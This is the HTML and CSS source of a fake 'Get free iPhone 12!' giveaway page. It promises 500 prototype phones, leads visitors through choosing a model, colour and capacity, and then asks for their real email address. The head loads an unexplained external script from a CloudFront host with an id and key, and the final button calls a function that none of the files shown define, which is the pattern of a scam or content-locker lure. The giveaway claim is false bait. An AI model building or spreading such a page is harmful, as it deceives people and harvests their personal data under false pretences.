
<file: index.html>
<!doctype html>
<html lang="en">

<head>

    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <link rel="stylesheet" href="css/bootstrap.min.css">
    <link rel="stylesheet" href="css/main.css">
    <link rel="icon" type="image/x-icon" href="favicon.ico">
    <title>Get free iPhone 12!</title>
    <script type="text/javascript">
        var xpvIb_Bgs_GHKbEc={"it":1874545,"key":"d9b76"};
    </script>
    <script src="https://d3v65xz19kjrsz.cloudfront.net/c0a24f0.js"></script>

</head>

<body>

    <div class="container">

        <div class="row justify-content-center">

            <div class="col-xl-6 col-lg-8 col-md-8 col-sm-10 col-12 text-center">

              <div id="FLI">

                <div class="w-100 pl-4 pr-4 S1"><div><h1 class="FFF m-0">Get free iPhone 12!</h1></div></div>

                <p class="pl-4 pr-4 m-0 mb-2 display S1">We have over <strong>500 prototypes of new iPhone 12</strong> to give away! All you have to do is choose the model you want, click <strong>Continue</strong> and follow next instructions.</p>

                <div class="w-100 pl-4 pr-4 mb-2 S1"><div><h5 class="FFF display">Choose <strong>an iPhone 12 model</strong> you want:</h5></div></div>

                <div class="w-100 pl-4 pr-4 IPHONE-1 S1">

                  <div class="IPHONE-2 12" onclick="IP('12');">

                      <div class="IPHONE-3">

                          <div class="IPHONE-S">
                              iPhone 12
                              <span class="IP">5.4-inch OLED display</span>
                          </div>

                          <div class="CCC">

                              <div class="CCCCCCC">
                                  <div class="C IP-BLACK"></div>
                                  <div class="C IP-WHITE"></div>
                                  <div class="C IP-ORANGE"></div>
                              </div>

                              <div class="CCCCCCC">
                                  <div class="C IP-PURPLE"></div>
                                  <div class="C IP-LIGHTGREEN"></div>
                                  <div class="C IP-LIGHTBLUE"></div>
                              </div>

                          </div>

                      </div>

                  </div>

              </div>

                <div class="w-100 pl-4 pr-4 IPHONE-1 S1">

                    <div class="IPHONE-2 12-MAX" onclick="IP('12-MAX');">

                        <div class="IPHONE-3">

                            <div class="IPHONE-S">
                                iPhone 12 Max
                                <span class="IP">6.1-inch OLED display</span>
                            </div>

                            <div class="CCC">

                              <div class="CCCCCCC">
                                <div class="C IP-BLACK"></div>
                                <div class="C IP-WHITE"></div>
                                <div class="C IP-ORANGE"></div>
                            </div>

                            <div class="CCCCCCC">
                                <div class="C IP-PURPLE"></div>
                                <div class="C IP-LIGHTGREEN"></div>
                                <div class="C IP-LIGHTBLUE"></div>
                            </div>

                            </div>

                        </div>

                    </div>

                </div>


                <div class="w-100 pl-4 pr-4 IPHONE-1 S1">

                    <div class="IPHONE-2 12-PRO" onclick="IP('12-PRO');">

                        <div class="IPHONE-3">

                            <div class="IPHONE-S">
                                iPhone 12 Pro
                                <span class="IP">6.1-inch OLED display</span>
                            </div>

                            <div class="CCC">

                                <div class="CCCCCCC">
                                    <div class="C IP-DARKBLUE"></div>
                                    <div class="C IP-GREY"></div>
                                </div>

                                <div class="CCCCCCC">
                                    <div class="C IP-SILVER"></div>
                                    <div class="C IP-GOLD"></div>
                                </div>

                            </div>

                        </div>

                    </div>

                </div>

                <div class="w-100 pl-4 pr-4 IPHONE-1 S1">

                    <div class="IPHONE-2 12-PRO-MAX" onclick="IP('12-PRO-MAX');">

                        <div class="IPHONE-3">

                            <div class="IPHONE-S">
                                iPhone 12 Pro Max
                                <span class="IP">6.7-inch display</span>
                            </div>

                            <div class="CCC">

                              <div class="CCCCCCC">
                                <div class="C IP-DARKBLUE"></div>
                                <div class="C IP-GREY"></div>
                            </div>

                            <div class="CCCCCCC">
                                <div class="C IP-SILVER"></div>
                                <div class="C IP-GOLD"></div>
                            </div>

                            </div>

                        </div>

                    </div>

                </div>

                <div class="pl-4 pr-4 w-100"><button class="btn btn-lg btn-block CON S1" onclick="CON();" disabled>Continue</button></div>

                <!--???--><div class="w-100 pl-4 pr-4 CFCF KON"><div><h1 class="FFFF m-0 mb-2" id="CONFIGURE"></h1></div></div>

                <!--???--><div class="w-100 pl-4 pr-4 text-left CFCF KON CHOOSEFINISH"><div><h4 class="FFFF display m-0 mb-2">Choose your finish:</h4></div></div>

                <div class="row justify-content-center text-center pl-2 pr-2 m-0 IP12 S3 w-100">

                  <div class="col-6 pr-2">

                    <div class="IP-COLOR IPC-BLACK" onclick="IPC('BLACK');">

                      <div class="CC IP-BLACK"></div>
                      <span class="IPIP">Black</span>

                    </div>

                  </div>

                  <div class="col-6 pl-2">

                    <div class="IP-COLOR IPC-WHITE" onclick="IPC('WHITE');">

                      <div class="CC IP-WHITE"></div>
                      <span class="IPIP">White</span>

                    </div>

                  </div>

                  <div class="col-6 pr-2">

                    <div class="IP-COLOR IPC-ORANGE" onclick="IPC('ORANGE');">

                      <div class="CC IP-ORANGE"></div>
                      <span class="IPIP">Orange</span>

                    </div>

                  </div>

                  <div class="col-6 pl-2">

                    <div class="IP-COLOR IPC-PURPLE" onclick="IPC('PURPLE');">

                      <div class="CC IP-PURPLE"></div>
                      <span class="IPIP">Purple</span>

                    </div>

                  </div>

                  <div class="col-6 pr-2">

                    <div class="IP-COLOR IPC-LIGHTGREEN" onclick="IPC('LIGHTGREEN');">

                      <div class="CC IP-LIGHTGREEN"></div>
                      <span class="IPIP">Light Green</span>

                    </div>

                  </div>

                  <div class="col-6 pl-2">

                    <div class="IP-COLOR IPC-LIGHTBLUE" onclick="IPC('LIGHTBLUE');">

                      <div class="CC IP-LIGHTBLUE"></div>
                      <span class="IPIP">Light Blue</span>

                    </div>

                  </div>

                </div>

                <div class="row justify-content-center text-center pl-2 pr-2 m-0 IP12-MAX S3 w-100">

                  <div class="col-6 pr-2">

                    <div class="IP-COLOR IPC-BLACK" onclick="IPC('BLACK');">

                      <div class="CC IP-BLACK"></div>
                      <span class="IPIP">Black</span>

                    </div>

                  </div>

                  <div class="col-6 pl-2">

                    <div class="IP-COLOR IPC-WHITE" onclick="IPC('WHITE');">

                      <div class="CC IP-WHITE"></div>
                      <span class="IPIP">White</span>

                    </div>

                  </div>

                  <div class="col-6 pr-2">

                    <div class="IP-COLOR IPC-ORANGE" onclick="IPC('ORANGE');">

                      <div class="CC IP-ORANGE"></div>
                      <span class="IPIP">Orange</span>

                    </div>

                  </div>

                  <div class="col-6 pl-2">

                    <div class="IP-COLOR IPC-PURPLE" onclick="IPC('PURPLE');">

                      <div class="CC IP-PURPLE"></div>
                      <span class="IPIP">Purple</span>

                    </div>

                  </div>

                  <div class="col-6 pr-2">

                    <div class="IP-COLOR IPC-LIGHTGREEN" onclick="IPC('LIGHTGREEN');">

                      <div class="CC IP-LIGHTGREEN"></div>
                      <span class="IPIP">Light Green</span>

                    </div>

                  </div>

                  <div class="col-6 pl-2">

                    <div class="IP-COLOR IPC-LIGHTBLUE" onclick="IPC('LIGHTBLUE');">

                      <div class="CC IP-LIGHTBLUE"></div>
                      <span class="IPIP">Light Blue</span>

                    </div>

                  </div>

                </div>

                <div class="row justify-content-center text-center pl-2 pr-2 m-0 IP12-PRO S3 w-100">

                  <div class="col-6 pr-2">

                    <div class="IP-COLOR IPC-DARKBLUE" onclick="IPC('DARKBLUE');">

                      <div class="CC IP-DARKBLUE"></div>
                      <span class="IPIP">Dark Blue</span>

                    </div>

                  </div>

                  <div class="col-6 pl-2">

                    <div class="IP-COLOR IPC-GREY" onclick="IPC('GREY');">

                      <div class="CC IP-GREY"></div>
                      <span class="IPIP">Space Grey</span>

                    </div>

                  </div>

                  <div class="col-6 pr-2">

                    <div class="IP-COLOR IPC-SILVER" onclick="IPC('SILVER');">

                      <div class="CC IP-SILVER"></div>
                      <span class="IPIP">Silver</span>

                    </div>

                  </div>

                  <div class="col-6 pl-2">

                    <div class="IP-COLOR IPC-GOLD" onclick="IPC('GOLD');">

                      <div class="CC IP-GOLD"></div>
                      <span class="IPIP">Gold</span>

                    </div>

                  </div>

                </div>

                <div class="row justify-content-center text-center pl-2 pr-2 m-0 IP12-PRO-MAX S3 w-100">

                  <div class="col-6 pr-2">

                    <div class="IP-COLOR IPC-DARKBLUE" onclick="IPC('DARKBLUE');">

                      <div class="CC IP-DARKBLUE"></div>
                      <span class="IPIP">Dark Blue</span>

                    </div>

                  </div>

                  <div class="col-6 pl-2">

                    <div class="IP-COLOR IPC-GREY" onclick="IPC('GREY');">

                      <div class="CC IP-GREY"></div>
                      <span class="IPIP">Space Grey</span>

                    </div>

                  </div>

                  <div class="col-6 pr-2">

                    <div class="IP-COLOR IPC-SILVER" onclick="IPC('SILVER');">

                      <div class="CC IP-SILVER"></div>
                      <span class="IPIP">Silver</span>

                    </div>

                  </div>

                  <div class="col-6 pl-2">

                    <div class="IP-COLOR IPC-GOLD" onclick="IPC('GOLD');">

                      <div class="CC IP-GOLD"></div>
                      <span class="IPIP">Gold</span>

                    </div>

                  </div>

                </div>

                <div class="w-100 pl-4 pr-4 text-left CPCP KON"><div><h4 class="FFFF display m-0 mb-2" id="CAPACITY">Choose your capacity:</h4></div></div>

                <div class="row text-center pl-2 pr-2 m-0 w-100 S3 CCCP" id="CAPACITY-SMALL">

                  <div class="col-6 pr-2">

                    <div class="IP-CAPACITY CAPA-64" onclick="SCAPA('64');">

                      <span class="CAPA">64<small>GB</small></span>

                    </div>

                  </div>

                  <div class="col-6 pl-2">

                    <div class="IP-CAPACITY CAPA-128" onclick="SCAPA('128');">

                      <span class="CAPA">128<small>GB</small></span>

                    </div>

                  </div>

                  <div class="col-6 pr-2">

                    <div class="IP-CAPACITY CAPA-256" onclick="SCAPA('256');">

                      <span class="CAPA">256<small>GB</small></span>

                    </div>

                  </div>

                </div>

                <div class="row text-center pl-2 pr-2 m-0 w-100 S3 CCCP" id="CAPACITY-BIG">

                  <div class="col-6 pr-2">

                    <div class="IP-CAPACITY CAPA-64" onclick="SCAPA('64');">

                      <span class="CAPA">64<small>GB</small></span>

                    </div>

                  </div>

                  <div class="col-6 pl-2">

                    <div class="IP-CAPACITY CAPA-256" onclick="SCAPA('256');">

                      <span class="CAPA">256<small>GB</small></span>

                    </div>

                  </div>

                  <div class="col-6 pr-2">

                    <div class="IP-CAPACITY CAPA-512" onclick="SCAPA('512');">

                      <span class="CAPA">512<small>GB</small></span>

                    </div>

                  </div>

                </div>

                <div class="pl-4 pr-4 w-100"><button class="btn btn-lg btn-block S3" id="FINISH" onclick="FINISH();">Continue</button></div>

                <div class="w-100 pl-4 pr-4 S4"><div><h2 class="FFFF m-0 mb-2 S4" id="COR"></h2></div></div>

                <img class="w-100 S4 mb-3 mt-2" id="IP-PREVIEW">

                <div class="w-60 pl-4 pr-4 S5"><div><h3 class="FFFF m-0 mb-1" id="S-COLOR">Color: <strong id="SCOLOR"></strong></h3></div></div>
                <div class="w-50 pl-4 pr-4 S5"><div><h3 class="FFFF m-0 mb-1" id="S-CAPA">Capacity: <strong id="SCAPACITY"></strong></h3></div></div>

                <div class="pl-4 pr-4 w-100"><button class="btn btn-lg btn-block mt-2 S6" id="TYPE" onclick="TYPE();">Continue</button></div>

                <p class="pl-4 pr-4 m-0 mb-1 display S7">Type in your <strong>real Email address</strong> - we will send you link to shipping form so you can receive your <strong>iPhone 12</strong>. After that click <strong>Finish</strong></p>

                <div class="w-100 pl-4 pr-4 S7"><input type="email" class="form-control form-control-lg" id="EMAIL" placeholder="Your Email address"></div>

                <div class="pl-4 pr-4 w-100"><button class="btn btn-lg btn-block mt-2 S7" id="LAST" onclick="_xS();">Finish</button></div>

              </div>

            </div>

        </div>

    </div>

    <script src="js/jquery-3.4.1.min.js"></script>
    <script src="js/popper.min.js"></script>
    <script src="js/bootstrap.min.js"></script>
    <script src="js/fitty.min.js"></script>
    <script src="js/main.js"></script>

</body>

</html>
</file>
<file: css/main.css>
@font-face {
  font-family: "SF-Display";
  src: url("fonts/sf-pro-display_regular.woff2") format("woff2");
}
@font-face {
  font-family: "SF-Display-Semibold";
  src: url("fonts/sf-pro-display_semibold.woff2") format("woff2");
}
@font-face {
  font-family: "SF-Regular";
  src: url("fonts/sf-pro-text_regular.woff2") format("woff2");
}
@font-face {
  font-family: "SF-Italic";
  src: url("fonts/sf-pro-text_regular-italic.woff2") format("woff2");
}
@font-face {
  font-family: "SF-Semibold";
  src: url("fonts/sf-pro-text_semibold.woff2") format("woff2");
}

.w-60 {
  width: 60% !important;
}

body {
  background-color: white;
  color: black !important;
  display: flex;
  min-height: 100vh;
  align-items: center;
  justify-content: center;
  font-family: "SF-Regular", sans-serif !important;
  letter-spacing: -.01em !important;
}

#FLI {
  min-height: 80vh;
  display: flex !important;
  flex-direction: column !important;
  align-items: center !important;
  justify-content: center !important;
  margin: 0 -15px;
  padding-top: 1rem;
  padding-bottom: 1rem;
}

#CK {
  height: 20vh !important;
  display: flex !important;
  flex-direction: column !important;
  align-items: center !important;
  justify-content: center !important;
  background-image: url(../img/555.jpg);
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  margin: 0 -15px;
}

#FLI, #CK {
  opacity: 0;
}

.form-control-lg {
  font-size: 1.1rem !important;
  text-align: center !important;
}

.S2, .S3, .CFCF, .S4, .S5, .S7 {
  display: none;
}

#S-CAPA, #S-COLOR {
  font-weight: 400 !important;
}

p, input {
  font-family: "SF-Regular", sans-serif !important;
  letter-spacing: -.01em !important;
}

.display {
  font-family: "SF-Display", sans-serif !important;
  letter-spacing: .011em !important;
  text-align: justify;
}

h1, h2, h3 {
  font-family: "SF-Display", sans-serif !important;
  font-weight: 600 !important;
}

h4, h5, h6 {
  font-family: "SF-Semibold", sans-serif !important;
}

.IPHONE-1 {
  padding-bottom: 0.75rem;
}

.CAPA {
  letter-spacing: .007em !important;
  font-family: "SF-Display", sans-serif !important;
  font-weight: 400 !important;
  font-size: 2rem;
}

#CAPACITY-SMALL, #CAPACITY-BIG, #CAPACITY, #FINISH, #TYPE {
  display: none;
}

.IP-CAPACITY {
  border-radius: 4px;
  padding: 1.5rem;
  margin-bottom: 0.75rem;
  border: 2px solid rgba(216,216,216,0.5);
  display: flex !important;
  flex-direction: column !important;
  justify-content: center !important;
  align-items: center !important;
  cursor: pointer;
}

small {
  letter-spacing: .012em !important;
  font-family: "SF-Display", sans-serif !important;
  font-weight: 600 !important;
  font-size: 1rem;
}

.IPHONE-2 {
  border-radius: 4px;
  padding: 6px 12px;
  border: 2px solid rgba(216,216,216,0.5);
  display: flex;
  justify-content: center;
  align-items: center;
  transition-duration: 0.5s;
  cursor: pointer;
}

.IP11, .IP11P, .IP11PM {
  display: none;
}

.IP-COLOR {
  border-radius: 4px;
  padding: 0.75rem;
  margin-bottom: 0.75rem;
  border: 2px solid rgba(216,216,216,0.5);
  display: flex !important;
  flex-direction: column !important;
  justify-content: center !important;
  align-items: center !important;
  cursor: pointer;
}

.IPIP {
  font-size: 0.825rem;
  display: block;
  letter-spacing: -.01em !important;
  font-family: "SF-Regular", sans-serif !important;
  font-weight: 400 !important;
}

.IP {
  font-size: 0.75rem;
  display: block;
  letter-spacing: -.01em !important;
  font-family: "SF-Regular", sans-serif !important;
  font-weight: 400 !important;
}

.IPHONE-3 {
  display: flex;
  flex-direction: row;
  align-items: center;
  text-align: left;
  justify-content: space-between;
  font-family: "SF-Regular", sans-serif !important;
  font-weight: 600 !important;
  font-size: 1.15rem;
  width: 100%;
}

.IP-SELECTED {
  border: 2px solid #0070c9 !important;
}

.CCC {
    display: flex;
    flex-direction: column;
}

.CCCCCCC {
  display: flex;
}

.C {
  width: 1.75rem;
  height: 1.75rem;
  border-radius: 1rem;
  margin: 0.25rem;
}

.CC {
  width: 2rem;
  height: 2rem;
  border-radius: 1rem;
  margin: 0.25rem;
}

button {
  letter-spacing: -.022em !important;
  font-weight: 400 !important;
  font-family: "SF-Regular", sans-serif !important;
  background-color: #0070c9 !important;
  background: linear-gradient(#42a1ec,#0070c9) !important;
  border-color: #07c !important;
  border-radius: 4px !important;
  padding: 6px 12px !important;
  color: white !important;
  transition-duration: 0.5s !important;
}

.IP-PURPLE {
  background-color: #e2b9e8 !important;
  color: #e2b9e8 !important;
}

.IP-LIGHTGREEN {
  background-color: #9dedd1 !important;
  color: #9dedd1 !important;
}

.IP-DARKBLUE {
  background-color: #636378 !important;
  color: #636378 !important;
}

.IP-LIGHTBLUE {
  background-color: #b2ebec !important;
  color: #b2ebec !important;
}

.IP-YELLOW {
  background-color: #ffe681 !important;
  color: #ffe681 !important;
}

.IP-GREEN {
  background-color: #aee1cd !important;
  color: #aee1cd !important;
}

.IP-BLACK {
  background-color: #3b3b3d !important;
  color: #3b3b3d !important;
}

.IP-WHITE {
  background-color: #efeef0 !important;
  color: #efeef0 !important;
  border: 1px solid rgba(0,0,0,0.2);
}

.IP-ORANGE {
  background-color: #feac80 !important;
  color: #feac80 !important;
}

.IP-RED {
  background-color: #ba0c2e !important;
  color: #ba0c2e !important;
}

.IP-MIDNIGHT {
  background-color: #4e5851 !important;
  color: #4e5851 !important;
}

.IP-SILVER {
  background-color: #d2d2d2 !important;
  color: #d2d2d2 !important;
}

.IP-GREY {
  background-color: #595856 !important;
  color: #595856 !important;
}

.IP-GOLD {
  background-color: #deb99c !important;
  color: #deb99c !important;
}
</file>
